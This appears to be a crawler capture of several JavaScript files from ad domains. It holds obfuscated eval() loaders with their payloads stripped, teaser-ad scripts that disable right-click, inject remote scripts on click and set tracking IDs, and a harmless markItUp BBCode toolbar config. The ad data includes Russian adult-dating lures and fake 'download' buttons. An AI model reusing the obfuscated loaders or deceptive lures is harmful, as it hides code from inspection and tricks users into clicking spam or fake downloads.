var _0xc6e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe19c(d,e,f){var g=_0xc6e[2][_0xc6e[1]](_0xc6e[0]);var h=g[_0xc6e[3]](0,e);var i=g[_0xc6e[3]](0,f);var j=d[_0xc6e[1]](_0xc6e[0])[_0xc6e[10]]()[_0xc6e[9]](function(a,b,c){if(h[_0xc6e[4]](b)!==-1)return a+=h[_0xc6e[4]](b)*(Math[_0xc6e[8]](e,c))},0);var k=_0xc6e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc6e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe19c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",14,"adlIYXLvZ",8,6,33))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/surface/group.js?26930&mode=list&u=null&r=0.1686147974138139
body_size: 661
content:
 efe11b57a1be([['https://ipmainbl.com/clicks/MjY5MzBfMzA5NDAwXzIzLjAwMjA3ODI1XzEzXzE3Njg3MzY4OTY1NDE3ODgxMTc2XzIwXzMuMTQ1LjE5OC4yXmY3ZmViOTkzZGQ5YjdmZDJhNjc3ZTk0NGZjZDdkZjUzXjE0LjEuMTguMjAyNg==','//cs10.ipmainbl.com/content/61414/3525426.jpg','Юля, 25 лет🍓','Ищу🔞 только по дружбе💦',' ','//cs10.ipmainbl.com/content/61414/3525426.webp','0','//cs10.ipmainbl.com/content/61414/3525426_2.webp']]);  try { localStorage.setItem('e11b57a1be_uid', '17687368965417881176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=177673
body_size: 2312
content:
var _0xc15e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe68c(d,e,f){var g=_0xc15e[2][_0xc15e[1]](_0xc15e[0]);var h=g[_0xc15e[3]](0,e);var i=g[_0xc15e[3]](0,f);var j=d[_0xc15e[1]](_0xc15e[0])[_0xc15e[10]]()[_0xc15e[9]](function(a,b,c){if(h[_0xc15e[4]](b)!==-1)return a+=h[_0xc15e[4]](b)*(Math[_0xc15e[8]](e,c))},0);var k=_0xc15e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc15e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe68c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",91,"tqnGWTufZ",9,2,49))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/person/always.js?25089&u=null&a=0.036373823968931296
body_size: 10934
content:
	function eb64e3589b_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efeb64e3589b(teasers) {
		if (document.getElementById('eb64e3589b')) {
			document.getElementById('eb64e3589b').innerHTML = "";
			document.getElementById('eb64e3589b').classList.add('no-pop');
			
			
			document.getElementById('eb64e3589b').setAttribute("onclick", "eb64e3589b_cancel_bubbling(event);");
			document.getElementById('eb64e3589b').setAttribute("onmouseup", "eb64e3589b_cancel_bubbling(event);");
			document.getElementById('eb64e3589b').setAttribute("onmousedown", "eb64e3589b_cancel_bubbling(event);");
			document.getElementById('eb64e3589b').setAttribute("oncontextmenu", "return false");
			
			
			var eb64e3589b_place = document.getElementById('eb64e3589b');

			var eb64e3589b_table = document.createElement('table');
			eb64e3589b_table.cellPadding = "0";
			eb64e3589b_table.cellSpacing = "3";
			eb64e3589b_table.style.borderSpacing = "3px";
			eb64e3589b_table.style.borderCollapse = "inherit";
			eb64e3589b_table.style.width = "100%";
			eb64e3589b_table.style.margin = "0 auto";
			eb64e3589b_table.style.textAlign = "center";
			eb64e3589b_table.style.backgroundColor = "transparent";
			eb64e3589b_table.style.border = "1px solid #7b7b7b";
			eb64e3589b_table.style.borderRadius = "0px";
			eb64e3589b_table.style.tableLayout = "fixed";
			eb64e3589b_table.align = "center";
			eb64e3589b_place.appendChild(eb64e3589b_table);

			i = 0; 
			for (let l = 0; l < 4; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var eb64e3589b_tr = document.createElement('tr');
				eb64e3589b_table.appendChild(eb64e3589b_tr);

				for (let m = 0; m < 1; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var eb64e3589b_td = document.createElement('td');
					eb64e3589b_td.id = "eb64e3589b_c_"+i;
					if (teasers[i][6] == "1"){
						eb64e3589b_td.style.border = "1px solid #df6f78";
						eb64e3589b_td.style.backgroundColor = "#fdf8e5";
					} else {
						eb64e3589b_td.style.border = "1px solid #7b7b7b";
						eb64e3589b_td.style.backgroundColor = "transparent";
						eb64e3589b_td.setAttribute("onmouseover", "document.getElementById('eb64e3589b_c_"+i+"').style.backgroundColor = 'transparent';");
						eb64e3589b_td.setAttribute("onmouseout",  "document.getElementById('eb64e3589b_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					eb64e3589b_td.style.padding = "5px";
					eb64e3589b_td.style.borderRadius = "0px";
					eb64e3589b_td.style.textAlign = "center";
					eb64e3589b_td.style.verticalAlign = "top";
					eb64e3589b_td.align = "center";
					eb64e3589b_td.width = "100%";
					eb64e3589b_tr.appendChild(eb64e3589b_td);

					var eb64e3589b_teaser = document.createElement('a');
					eb64e3589b_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					eb64e3589b_teaser.target = "_blank";
					eb64e3589b_teaser.rel = "nofollow";
					eb64e3589b_teaser.style.textDecoration = "none";
					eb64e3589b_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					eb64e3589b_teaser.style.zIndex = '1';
					eb64e3589b_teaser.style.position = 'relative';
					eb64e3589b_teaser.style.width = '100%';
					eb64e3589b_td.appendChild(eb64e3589b_teaser);
										
										
					eb64e3589b_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('eb64e3589b').removeChild(document.getElementById('eb64e3589b').firstChild);

							var eb64e3589b_script     = document.createElement('script');
							eb64e3589b_script.type    = 'text/javascript';
							eb64e3589b_script.charset = 'utf-8';
							eb64e3589b_script.async   = 'true';
							eb64e3589b_script.src     = 'https://ztdog.com/' + eb64e3589b_path + '/' + eb64e3589b_file + '.js?25089&u=17687368967742927176&a=' + Math.random();
							document.body.appendChild(eb64e3589b_script);
						}, 1000);
					}
					
					var eb64e3589b_image = document.createElement('div'); 
					eb64e3589b_image.id  = "eb64e3589b_i_c_"+i;
										
					var eb64e3589b_image2 = document.createElement('img');
					eb64e3589b_image2.alt = "";
					eb64e3589b_image2.src = teasers[i][1];
					eb64e3589b_image2.style.width  = "200px";
					eb64e3589b_image2.style.height = "200px";
					eb64e3589b_image.style.overflow = "hidden";
					eb64e3589b_image.appendChild(eb64e3589b_image2);
					
										
					/*eb64e3589b_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					eb64e3589b_image.style.backgroundSize = 'cover'; 
					eb64e3589b_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						eb64e3589b_teaser.setAttribute("onmouseover", "document.getElementById('eb64e3589b_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						eb64e3589b_teaser.setAttribute("onmouseout",  "document.getElementById('eb64e3589b_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var eb64e3589b_temp_gifimage            = document.createElement('img');
						eb64e3589b_temp_gifimage.alt            = "";
						eb64e3589b_temp_gifimage.src            = teasers[i][5];
						eb64e3589b_temp_gifimage.style.width    = "1px";
						eb64e3589b_temp_gifimage.style.height   = "1px";
						eb64e3589b_temp_gifimage.width          = "1";
						eb64e3589b_temp_gifimage.height         = "1";
						eb64e3589b_temp_gifimage.alt            = "";
						eb64e3589b_temp_gifimage.title          = "";
						eb64e3589b_temp_gifimage.style.position = "fixed";
						eb64e3589b_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(eb64e3589b_temp_gifimage);
					}
					
					eb64e3589b_image.style.border = "0px solid #ffffff";
					eb64e3589b_image.style.borderRadius = "0px";
					eb64e3589b_image.style.width = "200px"; 
					eb64e3589b_image.style.height = "200px"; 
					eb64e3589b_image.style.position = 'inherit';
					eb64e3589b_image.style.cssFloat = 'none';
					eb64e3589b_image.style.boxSizing = "content-box";
					eb64e3589b_image.style.display = 'inline-block';
					eb64e3589b_image.style.margin = "0px";
					
										
					var eb64e3589b_title = document.createElement('div');
					eb64e3589b_title.innerHTML = teasers[i][2];
					eb64e3589b_title.style.fontSize = "10pt";
					eb64e3589b_title.style.color = "#990000";
					eb64e3589b_title.style.fontWeight = "bold";
					eb64e3589b_title.style.textAlign = "center";
					eb64e3589b_title.style.fontFamily = "Arial";
					eb64e3589b_title.style.fontSize = "13px";
					eb64e3589b_title.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						eb64e3589b_title.style.color = "#000000";
						eb64e3589b_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						eb64e3589b_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eb64e3589b_title.style.fontStyle = "normal";
					eb64e3589b_title.style.fontWeight = "bold";
					eb64e3589b_title.style.textDecoration = "none";
					eb64e3589b_title.style.margin = "3px";
					eb64e3589b_title.style.height = "auto";
					eb64e3589b_title.id = "etarg_title_25089_"+i;

					
					var eb64e3589b_description = document.createElement('div');
					eb64e3589b_description.innerHTML = teasers[i][3];
					eb64e3589b_description.style.color = "#000000";
					eb64e3589b_description.style.fontSize = "10pt";
					eb64e3589b_description.style.textAlign = "center";
					eb64e3589b_description.style.fontFamily = "Arial";
					eb64e3589b_description.style.fontSize = "12px";
					eb64e3589b_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						eb64e3589b_description.style.color = "#000000";
						eb64e3589b_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						eb64e3589b_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eb64e3589b_description.style.fontStyle = "normal";
					eb64e3589b_description.style.fontWeight = "normal";
					eb64e3589b_description.style.textDecoration = "none";
					eb64e3589b_description.style.margin = "3px";
					eb64e3589b_description.style.height = "auto";
					eb64e3589b_description.id = "etarg_description_25089_"+i;

					var eb64e3589b_price = document.createElement('div');
					eb64e3589b_price.innerHTML = teasers[i][4];
					eb64e3589b_price.style.color = "#f25100";
					eb64e3589b_price.style.textAlign = "center";
					eb64e3589b_price.style.fontFamily = eb64e3589b_description.style.fontFamily;
					eb64e3589b_price.style.fontSize = eb64e3589b_description.style.fontSize;
					eb64e3589b_price.style.lineHeight = eb64e3589b_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						eb64e3589b_price.style.color = "#f25100";
					}
					eb64e3589b_price.style.fontStyle = eb64e3589b_description.style.fontStyle;
					eb64e3589b_price.style.fontWeight = "bold";
					eb64e3589b_price.style.textDecoration = eb64e3589b_description.style.textDecoration;
					eb64e3589b_price.style.height = "auto";

										eb64e3589b_teaser.appendChild(eb64e3589b_image);
					eb64e3589b_teaser.appendChild(eb64e3589b_title);
					eb64e3589b_teaser.appendChild(eb64e3589b_description);
					eb64e3589b_teaser.appendChild(eb64e3589b_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efeb64e3589b([['https://ztdog.com/clicks/MjUwODlfMjgwOTA1XzIzLjAwNjAxOF8xM18xNzY4NzM2ODk2Nzc0MjkyNzE3Nl8yMF8zLjE0NS4xOTguMl5mZTRkZWNiYWU0MzEzYWMxMjU0YmYzMzcxNDJhOTgyM14xNC4xLjE4LjIwMjY=','//cs09.ztdog.com/content/61414/3439941.webp','Скачать','с̲с̲ы̲л̲к̲а̲ ̲д̲л̲я̲ ̲с̲к̲а̲ч̲и̲в̲а̲н̲и̲я̲ ☝',' ','','0',''],['https://ztdog.com/clicks/MjUwODlfMzEyMTEzXzIzLjAxOTJfMTNfMTc2ODczNjg5Njc3NDI5MjcxNzZfMjBfMy4xNDUuMTk4LjJeY2U0YzU1M2FhMmQ1NDliZjUxZGE4NDc3NDgyZDU2OTZeMTQuMS4xOC4yMDI2','//cs09.ztdog.com/content/61414/3533565.webp','Привет💞','Я бы провела вечер с тобой… и не просто так 💦',' ','','0','//cs09.ztdog.com/content/61414/3533565_2.webp'],['https://ztdog.com/clicks/MjUwODlfMjgxNzI1XzIzLjAwNjg3M18xM18xNzY4NzM2ODk2Nzc0MjkyNzE3Nl8yMF8zLjE0NS4xOTguMl5lOTFiNjI3NTg1OTU4ODMyODdjYWEyMjE5MDcwYzg2ZF4xNC4xLjE4LjIwMjY=','//cs10.ztdog.com/content/61414/3442401.webp','DOWNLOAD','СКАЧАТЬ',' ','','0',''],['https://ztdog.com/clicks/MjUwODlfMzA5Mzk3XzIzLjAyNjFfMTNfMTc2ODczNjg5Njc3NDI5MjcxNzZfMjBfMy4xNDUuMTk4LjJeMDU2NzE3ZmI0ZmNjNjNmOWM4OTE1MTVjODA0ZDM5NWReMTQuMS4xOC4yMDI2','//cs11.ztdog.com/content/61414/3525417.webp','Алина, в 300м от вас🥰','У меня так давно не было язычком👅💦',' ','','0','//cs11.ztdog.com/content/61414/3525417_2.webp']]);  try { localStorage.setItem('eb64e3589b_uid', '17687368967742927176'); } catch (e) {}

--- FILE ---
content_type: application/javascript
request_url: http://media5.cdnbase.com/media/markitup/sets/bbcode/set4.js
body_size: 6116
content:
// ----------------------------------------------------------------------------
// markItUp!
// ----------------------------------------------------------------------------
// Copyright (C) 2008 Jay Salvat
// http://markitup.jaysalvat.com/
// ----------------------------------------------------------------------------
// BBCode tags example
// http://en.wikipedia.org/wiki/Bbcode
// ----------------------------------------------------------------------------
// Feel free to add more tags
// ----------------------------------------------------------------------------
mySettings = {
	previewParserPath:	'/bbcode/preview', // path to your BBCode parser
	markupSet: [
		{name:'Полужирный', key:'B', openWith:'[b]', closeWith:'[/b]', className:'bold'},
		{name:'Курсив', key:'I', openWith:'[i]', closeWith:'[/i]', className:'italic'},
		{name:'Подчеркнутый', key:'U', openWith:'[u]', closeWith:'[/u]', className:'underline'},
		{name:'Перечеркнутый', key:'S', openWith:'[s]', closeWith:'[/s]', className:'stroke'},

		{separator:'---------------' },
		{name:'Изображение', key:'P', replaceWith:'[img][![Url]!][/img]', className:'picture'},
		{name:'Ссылка', key:'L', openWith:'[url=[![Url]!]]', closeWith:'[/url]', placeHolder:'Ваш текст здесь ...', className:'link'},
		{name:'Flash', key:'F', replaceWith:'[flash=600,400][![Url]!][/flash]', className:'flash'},
		{name:'YouTube', key:'Y', replaceWith:'[youtube][![Url]!][/youtube]', className:'youtube'},
		{name:'Coub', key:'O', replaceWith:'[coub][![Url]!][/coub]', className:'coub'},

		{separator:'---------------' },
		{name:'Size', key:'S', openWith:'[size=[![Text size]!]]', closeWith:'[/size]', className:'fonts',
			dropMenu :[
			           {name:'Большой', openWith:'[size=20]', closeWith:'[/size]',replaceWith:function(markitup) { return markitup.selection.replace(/\[size=(.*?)]/g, "").replace(/\[(.*?)size]/g, "")} },
			           {name:'Нормальный ', openWith:'[size=14]', closeWith:'[/size]',replaceWith:function(markitup) { return markitup.selection.replace(/\[size=(.*?)]/g, "").replace(/\[(.*?)size]/g, "")} },
			           {name:'Маленький', openWith:'[size=10]', closeWith:'[/size]',replaceWith:function(markitup) { return markitup.selection.replace(/\[size=(.*?)]/g, "").replace(/\[(.*?)size]/g, "")} }
			           ],
			replaceWith:function(markitup) { return markitup.selection.replace(/\[size=(.*?)]/g, "").replace(/\[\\size]/g, "")}
		},
		{name:'Цвет шрифта',
			className:'colors',
				dropMenu: [
				{name:'Желтый ',	openWith:'[color=#FCE94F]',	closeWith:'[/color]',	className:"col1-1" },
				{name:'Желтый ',	openWith:'[color=#EDD400]',	closeWith:'[/color]',	className:"col1-2" },
				{name:'Желтый ',	openWith:'[color=#C4A000]',	closeWith:'[/color]',	className:"col1-3" },
				{name:'оранжевый',	openWith:'[color=#FCAF3E]',	closeWith:'[/color]',	className:"col2-1" },
				{name:'оранжевый',	openWith:'[color=#F57900]',	closeWith:'[/color]',	className:"col2-2" },
				{name:'оранжевый',	openWith:'[color=#CE5C00]',	closeWith:'[/color]',	className:"col2-3" },
				{name:'Коричневый',	openWith:'[color=#E9B96E]',	closeWith:'[/color]',	className:"col3-1" },
				{name:'Коричневый',	openWith:'[color=#C17D11]',	closeWith:'[/color]',	className:"col3-2" },
				{name:'Коричневый',	openWith:'[color=#8F5902]',	closeWith:'[/color]',	className:"col3-3" },
				{name:'Зеленый',	openWith:'[color=#8AE234]',	closeWith:'[/color]',	className:"col4-1" },
				{name:'Зеленый',	openWith:'[color=#73D216]',	closeWith:'[/color]',	className:"col4-2" },
				{name:'Зеленый',	openWith:'[color=#4E9A06]',	closeWith:'[/color]',	className:"col4-3" },
				{name:'Синий',		openWith:'[color=#729FCF]',	closeWith:'[/color]',	className:"col5-1" },
				{name:'Синий',		openWith:'[color=#3465A4]',	closeWith:'[/color]',	className:"col5-2" },
				{name:'Синий',		openWith:'[color=#204A87]',	closeWith:'[/color]',	className:"col5-3" },
				{name:'Фиолетовый',	openWith:'[color=#AD7FA8]',	closeWith:'[/color]',	className:"col6-1" },
				{name:'Фиолетовый',	openWith:'[color=#75507B]',	closeWith:'[/color]',	className:"col6-2" },
				{name:'Фиолетовый',	openWith:'[color=#5C3566]',	closeWith:'[/color]',	className:"col6-3" },
				{name:'Красный',	openWith:'[color=#EF2929]',	closeWith:'[/color]',	className:"col7-1" },
				{name:'Красный',	openWith:'[color=#CC0000]',	closeWith:'[/color]',	className:"col7-2" },
				{name:'Красный',	openWith:'[color=#A40000]',	closeWith:'[/color]',	className:"col7-3" },
				{name:'Серый',		openWith:'[color=#888A85]',	closeWith:'[/color]',	className:"col8-1" },
				{name:'Серый',		openWith:'[color=#555753]',	closeWith:'[/color]',	className:"col8-2" },
				{name:'Серый',		openWith:'[color=#000000]',	closeWith:'[/color]',	className:"col8-3" }

				]
		},
		{separator:'---------------' },
//		{name:'Маркированный список', openWith:'[list]\n', closeWith:'\n[/list]', className:'list-bullet'},
//		{name:'Числовой список ', openWith:'[list=[![Starting number]!]]\n', closeWith:'\n[/list]', className:'list-numeric'},
//		{name:'Элемент списка', openWith:'[*] ', className:'list-item'},
//		{separator:'---------------' },
		{name:'Цитата', openWith:'[quote]', closeWith:'[/quote]', className:'quotes'},
		{name:'Спойлер', openWith:'[spoiler]', closeWith:'[/spoiler]', className:'spoiler'},
		{name:'Скрытый текст', openWith:'[cut]', closeWith:'[/cut]', className:'cut'},
//		{name:'Код', openWith:'[code]', closeWith:'[/code]', className:'code'},
		{separator:'---------------' },
//		{name:'Очистить', className:"clean", replaceWith:function(markitup) { return markitup.selection.replace(/\[(.*?)\]/g, "") }},
		{name:'Просмотр', className:"preview", call:'preview'}
	]
}



--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=154537
body_size: 2528
content:
var _0xc34e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe81c(d,e,f){var g=_0xc34e[2][_0xc34e[1]](_0xc34e[0]);var h=g[_0xc34e[3]](0,e);var i=g[_0xc34e[3]](0,f);var j=d[_0xc34e[1]](_0xc34e[0])[_0xc34e[10]]()[_0xc34e[9]](function(a,b,c){if(h[_0xc34e[4]](b)!==-1)return a+=h[_0xc34e[4]](b)*(Math[_0xc34e[8]](e,c))},0);var k=_0xc34e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc34e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe81c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",51,"lLkDCITYw",44,2,9))